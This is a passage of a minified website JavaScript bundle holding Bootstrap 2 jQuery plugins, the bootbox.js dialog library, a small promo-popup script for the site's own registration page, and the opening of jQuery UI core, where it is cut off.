n.fn.modal=t,this},n(document).on("click.modal.data-api",'[data-toggle="modal"]',function(t){var e=n(this),o=e.attr("href"),i=n(e.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("modal")?"toggle":n.extend({remote:!/#/.test(o)&&o},i.data(),e.data());t.preventDefault(),i.modal(o).one("hide",function(){e.focus()})})}(window.jQuery);;!function(d){"use strict";function e(o){var n=d(o).on("click.dropdown.data-api",this.toggle);d("html").on("click.dropdown.data-api",function(){n.parent().removeClass("open")})}var a="[data-toggle=dropdown]";function r(){d(a).each(function(){i(d(this)).removeClass("open")})}function i(o){var n=o.attr("data-target"),n=(n=n||(n=o.attr("href"))&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""))&&d(n);return n=n&&n.length?n:o.parent()}e.prototype={constructor:e,toggle:function(o){var n,t,e=d(this);if(!e.is(".disabled, :disabled"))return t=(n=i(e)).hasClass("open"),r(),t||n.toggleClass("open"),e.focus(),!1},keydown:function(o){var n,t;if(/(38|40|27)/.test(o.keyCode)&&(n=d(this),o.preventDefault(),o.stopPropagation(),!n.is(".disabled, :disabled"))){if(!(t=i(n)).hasClass("open")||27==o.keyCode)return 27==o.which&&t.find(a).focus(),n.click();(n=d("[role=menu] li:not(.divider):visible a",t)).length&&(t=n.index(n.filter(":focus")),38==o.keyCode&&0<t&&t--,40==o.keyCode&&t<n.length-1&&t++,n.eq(t=~t?t:0).focus())}}};var o=d.fn.dropdown;d.fn.dropdown=function(t){return this.each(function(){var o=d(this),n=o.data("dropdown");n||o.data("dropdown",n=new e(this)),"string"==typeof t&&n[t].call(o)})},d.fn.dropdown.Constructor=e,d.fn.dropdown.noConflict=function(){return d.fn.dropdown=o,this},d(document).on("click.dropdown.data-api",r).on("click.dropdown.data-api",".dropdown form",function(o){o.stopPropagation()}).on("click.dropdown-menu",function(o){o.stopPropagation()}).on("click.dropdown.data-api",a,e.prototype.toggle).on("keydown.dropdown.data-api",a+", [role=menu]",e.prototype.keydown)}(window.jQuery);;!function(r){"use strict";function o(t,s){var e=r.proxy(this.process,this),o=r(t).is("body")?r(window):r(t);this.options=r.extend({},r.fn.scrollspy.defaults,s),this.$scrollElement=o.on("scroll.scroll-spy.data-api",e),this.selector=(this.options.target||(s=r(t).attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=r("body"),this.refresh(),this.process()}o.prototype={constructor:o,refresh:function(){var e=this;this.offsets=r([]),this.targets=r([]),this.$body.find(this.selector).map(function(){var t=r(this),t=t.data("target")||t.attr("href"),s=/^#\w/.test(t)&&r(t);return s&&s.length?[[s.position().top+(!r.isWindow(e.$scrollElement.get(0))&&e.$scrollElement.scrollTop()),t]]:null}).sort(function(t,s){return t[0]-s[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},process:function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),o=this.offsets,r=this.targets,i=this.activeTarget;if(e<=s)return i!=(t=r.last()[0])&&this.activate(t);for(t=o.length;t--;)i!=r[t]&&s>=o[t]&&(!o[t+1]||s<=o[t+1])&&this.activate(r[t])},activate:function(t){this.activeTarget=t,r(this.selector).parent(".active").removeClass("active"),t=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',(t=(t=r(t).parent("li").addClass("active")).parent(".dropdown-menu").length?t.closest("li.dropdown").addClass("active"):t).trigger("activate")}};var t=r.fn.scrollspy;r.fn.scrollspy=function(e){return this.each(function(){var t=r(this),s=t.data("scrollspy");s||t.data("scrollspy",s=new o(this,"object"==typeof e&&e)),"string"==typeof e&&s[e]()})},r.fn.scrollspy.Constructor=o,r.fn.scrollspy.defaults={offset:10},r.fn.scrollspy.noConflict=function(){return r.fn.scrollspy=t,this},r(window).on("load",function(){r('[data-spy="scroll"]').each(function(){var t=r(this);t.scrollspy(t.data())})})}(window.jQuery);;!function(o){"use strict";function n(t){this.element=o(t)}n.prototype={constructor:n,show:function(){var t,a,e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=(i=e.attr("data-target"))||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"");e.parent("li").hasClass("active")||(t=n.find(".active:last a")[0],a=o.Event("show",{relatedTarget:t}),e.trigger(a),a.isDefaultPrevented())||(a=o(i),this.activate(e.parent("li"),n),this.activate(a,a.parent(),function(){e.trigger({type:"shown",relatedTarget:t})}))},activate:function(t,a,e){var n=a.find("> .active"),i=e&&o.support.transition&&n.hasClass("fade");function s(){n.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("active"),i?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),e&&e()}i?n.one(o.support.transition.end,s):s(),n.removeClass("in")}};var t=o.fn.tab;o.fn.tab=function(e){return this.each(function(){var t=o(this),a=t.data("tab");a||t.data("tab",a=new n(this)),"string"==typeof e&&a[e]()})},o.fn.tab.Constructor=n,o.fn.tab.noConflict=function(){return o.fn.tab=t,this},o(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(t){t.preventDefault(),o(this).tab("show")})}(window.jQuery);;!function(a){"use strict";function o(t,e){this.init("tooltip",t,e)}o.prototype={constructor:o,init:function(t,e,i){var o,n,s,h;for(this.type=t,this.$element=a(e),this.options=this.getOptions(i),this.enabled=!0,h=(n=this.options.trigger.split(" ")).length;h--;)"click"==(s=n[h])?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):"manual"!=s&&(o="hover"==s?"mouseleave":"blur",this.$element.on(("hover"==s?"mouseenter":"focus")+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(t){return(t=a.extend({},a.fn[this.type].defaults,this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},enter:function(t){var e,i=a.fn[this.type].defaults,o={};if(this._options&&a.each(this._options,function(t,e){i[t]!=e&&(o[t]=e)},this),!(e=a(t.currentTarget)[this.type](o).data(this.type)).options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)},leave:function(t){var e=a(t.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!e.options.delay||!e.options.delay.hide)return e.hide();e.hoverState="out",this.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)},show:function(){var t,e,i,o,n,s=a.Event("show");if(this.hasContent()&&this.enabled&&(this.$element.trigger(s),!s.isDefaultPrevented())){switch(s=this.tip(),this.setContent(),this.options.animation&&s.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,s.detach().css({top:0,left:0,display:"block"}),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),t=this.getPosition(),e=s[0].offsetWidth,i=s[0].offsetHeight,o){case"bottom":n={top:t.top+t.height,left:t.left+t.width/2-e/2};break;case"top":n={top:t.top-i,left:t.left+t.width/2-e/2};break;case"left":n={top:t.top+t.height/2-i/2,left:t.left-e};break;case"right":n={top:t.top+t.height/2-i/2,left:t.left+t.width}}this.applyPlacement(n,o),this.$element.trigger("shown")}},applyPlacement:function(t,e){var i,o,n,s=this.tip(),h=s[0].offsetWidth,a=s[0].offsetHeight;s.offset(t).addClass(e).addClass("in"),i=s[0].offsetWidth,o=s[0].offsetHeight,"top"==e&&o!=a&&(t.top=t.top+a-o,n=!0),"bottom"==e||"top"==e?(t.left<(e=0)&&(e=-2*t.left,t.left=0,s.offset(t),i=s[0].offsetWidth,o=s[0].offsetHeight),this.replaceArrow(e-h+i,i,"left")):this.replaceArrow(o-a,o,"top"),n&&s.offset(t)},replaceArrow:function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){var t,e=this.tip(),i=a.Event("hide");if(this.$element.trigger(i),!i.isDefaultPrevented())return e.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?(t=setTimeout(function(){e.off(a.support.transition.end).detach()},500),e.one(a.support.transition.end,function(){clearTimeout(t),e.detach()})):e.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var t=this.$element[0];return a.extend({},"function"==typeof t.getBoundingClientRect?t.getBoundingClientRect():{width:t.offsetWidth,height:t.offsetHeight},this.$element.offset())},getTitle:function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(t){t=t?a(t.currentTarget)[this.type](this._options).data(this.type):this;t.tip().hasClass("in")?t.hide():t.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var t=a.fn.tooltip;a.fn.tooltip=function(i){return this.each(function(){var t=a(this),e=t.data("tooltip");e||t.data("tooltip",e=new o(this,"object"==typeof i&&i)),"string"==typeof i&&e[i]()})},a.fn.tooltip.Constructor=o,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=t,this}}(window.jQuery);;!function(n){"use strict";function i(t,o){this.init("popover",t,o)}i.prototype=n.extend({},n.fn.tooltip.Constructor.prototype,{constructor:i,setContent:function(){var t=this.tip(),o=this.getTitle(),e=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](o),t.find(".popover-content")[this.options.html?"html":"text"](e),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t=this.$element,o=this.options;return("function"==typeof o.content?o.content.call(t[0]):o.content)||t.attr("data-content")},tip:function(){return this.$tip||(this.$tip=n(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var t=n.fn.popover;n.fn.popover=function(e){return this.each(function(){var t=n(this),o=t.data("popover");o||t.data("popover",o=new i(this,"object"==typeof e&&e)),"string"==typeof e&&o[e]()})},n.fn.popover.Constructor=i,n.fn.popover.defaults=n.extend({},n.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(window.jQuery);;!function(o){"use strict";function a(t,e){this.$element=o(t),this.options=o.extend({},o.fn.button.defaults,e)}a.prototype.setState=function(t){var e="disabled",n=this.$element,o=n.data(),a=n.is("input")?"val":"html";t+="Text",o.resetText||n.data("resetText",n[a]()),n[a](o[t]||this.options[t]),setTimeout(function(){"loadingText"==t?n.addClass(e).attr(e,e):n.removeClass(e).removeAttr(e)},0)},a.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var t=o.fn.button;o.fn.button=function(n){return this.each(function(){var t=o(this),e=t.data("button");e||t.data("button",e=new a(this,"object"==typeof n&&n)),"toggle"==n?e.toggle():n&&e.setState(n)})},o.fn.button.defaults={loadingText:"loading..."},o.fn.button.Constructor=a,o.fn.button.noConflict=function(){return o.fn.button=t,this},o(document).on("click.button.data-api","[data-toggle^=button]",function(t){t=o(t.target);(t=t.hasClass("btn")?t:t.closest(".btn")).button("toggle")})}(window.jQuery);;!function(a){"use strict";function i(t,e){this.$element=a(t),this.options=a.extend({},a.fn.collapse.defaults,e),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()}i.prototype={constructor:i,dimension:function(){return this.$element.hasClass("width")?"width":"height"},show:function(){var t,e,s,n;if(!this.transitioning&&!this.$element.hasClass("in")){if(t=this.dimension(),e=a.camelCase(["scroll",t].join("-")),(s=this.$parent&&this.$parent.find("> .accordion-group > .in"))&&s.length){if((n=s.data("collapse"))&&n.transitioning)return;s.collapse("hide"),n||s.data("collapse",null)}this.$element[t](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[t](this.$element[0][e])}},hide:function(){var t;!this.transitioning&&this.$element.hasClass("in")&&(t=this.dimension(),this.reset(this.$element[t]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[t](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(t,e,s){function n(){"show"==e.type&&i.reset(),i.transitioning=0,i.$element.trigger(s)}var i=this;this.$element.trigger(e),e.isDefaultPrevented()||(this.transitioning=1,this.$element[t]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,n):n())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var t=a.fn.collapse;a.fn.collapse=function(n){return this.each(function(){var t=a(this),e=t.data("collapse"),s=a.extend({},a.fn.collapse.defaults,t.data(),"object"==typeof n&&n);e||t.data("collapse",e=new i(this,s)),"string"==typeof n&&e[n]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=i,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(t){var e=a(this),t=e.attr("data-target")||t.preventDefault()||(t=e.attr("href"))&&t.replace(/.*(?=#[^\s]+$)/,""),s=a(t).data("collapse")?"toggle":e.data();e[a(t).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(t).collapse(s)})}(window.jQuery);;!function(l){"use strict";function a(t,e){this.$element=l(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,"hover"==this.options.pause&&this.$element.on("mouseenter",l.proxy(this.pause,this)).on("mouseleave",l.proxy(this.cycle,this))}a.prototype={cycle:function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(l.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(t){var e=this.getActiveIndex(),i=this;if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid",function(){i.to(t)}):e==t?this.pause().cycle():this.slide(e<t?"next":"prev",l(this.$items[t]))},pause:function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&l.support.transition.end&&(this.$element.trigger(l.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(!this.sliding)return this.slide("next")},prev:function(){if(!this.sliding)return this.slide("prev")},slide:function(t,e){var i=this.$element.find(".item.active"),s=e||i[t](),e=this.interval,n="next"==t?"left":"right",a="next"==t?"first":"last",r=this;if(this.sliding=!0,e&&this.pause(),s=s.length?s:this.$element.find(".item")[a](),a=l.Event("slide",{relatedTarget:s[0],direction:n}),!s.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var t=l(r.$indicators.children()[r.getActiveIndex()]);t&&t.addClass("active")})),l.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(a),a.isDefaultPrevented())return;s.addClass(t),s[0].offsetWidth,i.addClass(n),s.addClass(n),this.$element.one(l.support.transition.end,function(){s.removeClass([t,n].join(" ")).addClass("active"),i.removeClass(["active",n].join(" ")),r.sliding=!1,setTimeout(function(){r.$element.trigger("slid")},0)})}else{if(this.$element.trigger(a),a.isDefaultPrevented())return;i.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return e&&this.cycle(),this}}};var t=l.fn.carousel;l.fn.carousel=function(n){return this.each(function(){var t=l(this),e=t.data("carousel"),i=l.extend({},l.fn.carousel.defaults,"object"==typeof n&&n),s="string"==typeof n?n:i.slide;e||t.data("carousel",e=new a(this,i)),"number"==typeof n?e.to(n):s?e[s]():i.interval&&e.pause().cycle()})},l.fn.carousel.defaults={interval:5e3,pause:"hover"},l.fn.carousel.Constructor=a,l.fn.carousel.noConflict=function(){return l.fn.carousel=t,this},l(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(t){var e=l(this),i=l(e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),s=l.extend({},i.data(),e.data());i.carousel(s),(s=e.attr("data-slide-to"))&&i.data("carousel").pause().to(s).cycle(),t.preventDefault()})}(window.jQuery);;!function(i){"use strict";function n(t,e){this.$element=i(t),this.options=i.extend({},i.fn.typeahead.defaults,e),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=i(this.options.menu),this.shown=!1,this.listen()}n.prototype={constructor:n,select:function(){var t=this.$menu.find(".active").data("value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var t=i.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:t.top+t.height,left:t.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(t){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=i.isFunction(this.source)?this.source(this.query,i.proxy(this.process,this)):this.source)?this.process(e):this},process:function(t){var e=this;return t=i.grep(t,function(t){return e.matcher(t)}),(t=this.sorter(t)).length?this.render(t.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,s=[],i=[],n=[];e=t.shift();)(e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?i:n:s).push(e);return s.concat(i,n)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(t){var s=this;return(t=i(t).map(function(t,e){return(t=i(s.options.item).data("value",e)).find("a").html(s.highlighter(e)),t[0]})).first().addClass("active"),this.$menu.html(t),this},next:function(t){var e=this.$menu.find(".active").removeClass("active").next();(e=e.length?e:i(this.$menu.find("li")[0])).addClass("active")},prev:function(t){var e=this.$menu.find(".active").removeClass("active").prev();(e=e.length?e:this.$menu.find("li").last()).addClass("active")},listen:function(){this.$element.on("focus",i.proxy(this.focus,this)).on("blur",i.proxy(this.blur,this)).on("keypress",i.proxy(this.keypress,this)).on("input",i.proxy(this.keypress,this)).on("keyup",i.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",i.proxy(this.keydown,this)),this.$menu.on("click",i.proxy(this.click,this)).on("mouseenter","li",i.proxy(this.mouseenter,this)).on("mouseleave","li",i.proxy(this.mouseleave,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(t){this.suppressKeyPressRepeat=~i.inArray(t.keyCode,[40,38,9,13,27]),this.move(t)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(t){this.focused=!0},blur:function(t){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(t){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),i(t.currentTarget).addClass("active")},mouseleave:function(t){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var t=i.fn.typeahead;i.fn.typeahead=function(s){return this.each(function(){var t=i(this),e=t.data("typeahead");e||t.data("typeahead",e=new n(this,"object"==typeof s&&s)),"string"==typeof s&&e[s]()})},i.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},i.fn.typeahead.Constructor=n,i.fn.typeahead.noConflict=function(){return i.fn.typeahead=t,this},i(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(t){var e=i(this);e.data("typeahead")||e.typeahead(e.data())})}(window.jQuery);;/**
 * bootbox.js v2.4.1
 *
 * http://bootboxjs.com/license.txt
 */
var bootbox=window.bootbox||function(k){function g(b,a){null==a&&(a=l);return"string"==typeof j[a][b]?j[a][b]:a!=m?g(b,m):b}var l="en",m="en",r=!0,q=!0,h={},f={},j={en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},ru:{OK:"OK",CANCEL:"\u041e\u0442\u043c\u0435\u043d\u0430",
CONFIRM:"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"}};f.setLocale=function(b){for(var a in j)if(a==b){l=b;return}throw Error("Invalid locale: "+b);};f.addLocale=function(b,a){"undefined"==typeof j[b]&&(j[b]={});for(var c in a)j[b][c]=a[c]};f.setIcons=function(b){h=b;if("object"!==typeof h||null==h)h={}};f.alert=function(){var b="",a=g("OK"),c=null;switch(arguments.length){case 1:b=arguments[0];break;case 2:b=arguments[0];"function"==typeof arguments[1]?
c=arguments[1]:a=arguments[1];break;case 3:b=arguments[0];a=arguments[1];c=arguments[2];break;default:throw Error("Incorrect number of arguments: expected 1-3");}return f.dialog(b,{label:a,icon:h.OK,callback:c},{onEscape:c})};f.confirm=function(){var b="",a=g("CANCEL"),c=g("CONFIRM"),e=null;switch(arguments.length){case 1:b=arguments[0];break;case 2:b=arguments[0];"function"==typeof arguments[1]?e=arguments[1]:a=arguments[1];break;case 3:b=arguments[0];a=arguments[1];"function"==typeof arguments[2]?
e=arguments[2]:c=arguments[2];break;case 4:b=arguments[0];a=arguments[1];c=arguments[2];e=arguments[3];break;default:throw Error("Incorrect number of arguments: expected 1-4");}return f.dialog(b,[{label:a,icon:h.CANCEL,callback:function(){"function"==typeof e&&e(!1)}},{label:c,icon:h.CONFIRM,callback:function(){"function"==typeof e&&e(!0)}}])};f.prompt=function(){var b="",a=g("CANCEL"),c=g("CONFIRM"),e=null,s="";switch(arguments.length){case 1:b=arguments[0];break;case 2:b=arguments[0];"function"==
typeof arguments[1]?e=arguments[1]:a=arguments[1];break;case 3:b=arguments[0];a=arguments[1];"function"==typeof arguments[2]?e=arguments[2]:c=arguments[2];break;case 4:b=arguments[0];a=arguments[1];c=arguments[2];e=arguments[3];break;case 5:b=arguments[0];a=arguments[1];c=arguments[2];e=arguments[3];s=arguments[4];break;default:throw Error("Incorrect number of arguments: expected 1-5");}var n=k("<form></form>");n.append("<input autocomplete=off type=text value='"+s+"' />");var d=f.dialog(n,[{label:a,
icon:h.CANCEL,callback:function(){"function"==typeof e&&e(null)}},{label:c,icon:h.CONFIRM,callback:function(){"function"==typeof e&&e(n.find("input[type=text]").val())}}],{header:b});d.on("shown",function(){n.find("input[type=text]").focus();n.on("submit",function(a){a.preventDefault();d.find(".btn-primary").click()})});return d};f.modal=function(){var b,a,c,e={onEscape:null,keyboard:!0,backdrop:q};switch(arguments.length){case 1:b=arguments[0];break;case 2:b=arguments[0];"object"==typeof arguments[1]?
c=arguments[1]:a=arguments[1];break;case 3:b=arguments[0];a=arguments[1];c=arguments[2];break;default:throw Error("Incorrect number of arguments: expected 1-3");}e.header=a;c="object"==typeof c?k.extend(e,c):e;return f.dialog(b,[],c)};f.dialog=function(b,a,c){var e=null,f="",h=[],c=c||{};null==a?a=[]:"undefined"==typeof a.length&&(a=[a]);for(var d=a.length;d--;){var g=null,j=null,l="",m=null;if("undefined"==typeof a[d].label&&"undefined"==typeof a[d]["class"]&&"undefined"==typeof a[d].callback){var g=
0,t=null,p;for(p in a[d])if(t=p,1<++g)break;1==g&&"function"==typeof a[d][p]&&(a[d].label=t,a[d].callback=a[d][p])}"function"==typeof a[d].callback&&(m=a[d].callback);a[d]["class"]?j=a[d]["class"]:d==a.length-1&&2>=a.length&&(j="btn-primary");g=a[d].label?a[d].label:"Option "+(d+1);a[d].icon&&(l="<i class='"+a[d].icon+"'></i> ");f+="<a data-handler='"+d+"' class='btn "+j+"' href='javascript:;'>"+l+""+g+"</a>";h[d]=m}a=["<div class='bootbox modal' style='overflow:hidden;'>"];if(c.header){d="";if("undefined"==
typeof c.headerCloseButton||c.headerCloseButton)d="<a href='javascript:;' class='close'>&times;</a>";a.push("<div class='modal-header'>"+d+"<h5>"+c.header+"</h5></div>")}a.push("<div class='modal-body'></div>");f&&a.push("<div class='modal-footer'>"+f+"</div>");a.push("</div>");var i=k(a.join("\n"));("undefined"===typeof c.animate?r:c.animate)&&i.addClass("fade");k(".modal-body",i).html(b);i.bind("hidden",function(){i.remove()});i.bind("hide",function(){if("escape"==e&&"function"==typeof c.onEscape)c.onEscape()});
k(document).bind("keyup.modal",function(a){27==a.which&&(e="escape")});i.bind("shown",function(){k("a.btn-primary:last",i).focus()});i.on("click",".modal-footer a, a.close",function(a){var b=k(this).data("handler"),b=h[b],c=null;"function"==typeof b&&(c=b());!1!==c&&(a.preventDefault(),e="button",i.modal("hide"))});null==c.keyboard&&(c.keyboard="function"==typeof c.onEscape);k("body").append(i);i.modal({backdrop:"undefined"===typeof c.backdrop?q:c.backdrop,keyboard:c.keyboard});return i};f.hideAll=
function(){k(".bootbox").modal("hide")};f.animate=function(b){r=b};f.backdrop=function(b){q=b};return f}(window.jQuery);
;$(function(){$(".popup-close").on("click",function(){$(".popup").fadeOut("slow")}),$.cookie("first_promo")||$.post(c4sdomain+"specialPromo.php",function(o){1==(o=$.parseJSON(o)).ok&&setTimeout(function(){$(".popup-wrapper").slideDown("slow"),$(".popup").show(),$(".popup-code").text(o.promo),$(".popup-btn").prop("href",c4sdomain+"register/?p="+o.enc)},2e3)})});;!function(a,u){var e,t=0,n=/^ui-id-\d+$/;function i(t,e){var n,i,s,r=t.nodeName.toLowerCase();return"area"===r?(i=(n=t.parentNode).name,!(!t.href||!i||"map"!==n.nodeName.toLowerCase()||!(s=a("img[usemap=#"+i+"]")[0]))&&o(s)):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r&&t.href||e)&&o(t)}function o(t){return a.expr.filters.visible(t)&&!a(t).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.10.1",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({_focus:a.fn.focus,focus:function(e,n){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),n&&n.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var t=(a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))})).eq(0);return/fixed/.test(this.css("position"))||!t.length?a(document):t},zIndex:function(t){if(t!==u)return this.css("zIndex",t);if(this.length)for(var e,n=a(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(e=parseInt(n.css("zIndex"),10),!isNaN(e))&&0!==e)return e;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,n){return!!a.data(t,n[3])},focusable:function(t){return i(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var 